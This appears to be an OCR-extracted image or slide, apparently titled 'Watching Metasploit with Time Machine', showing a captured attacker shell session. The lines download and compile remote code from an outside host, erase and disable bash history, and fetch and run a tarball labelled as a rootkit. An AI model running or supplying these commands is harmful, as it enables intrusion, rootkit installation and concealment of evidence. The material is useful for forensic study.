 Watching Metasploit with Time
Machine
wget http://rapesec.servehttp.com/conf.c
gcc -o /tmp/... /tmp/conf.c;/tmp/...
rm -rf conf.c; history -c CHAT CLIENT
rm -rf ~/.bash_history;ln -s /dev/null
~/.bash_history CLEAR HISTORY
cd /tmp; wget
http://rapesec.servehttp.com/jsnow.tar.gz
tar zxf jsnow.tar.gz;rm -rf jsnow.tar.gz;cd
jsnow;./setup.sh ROOTKIT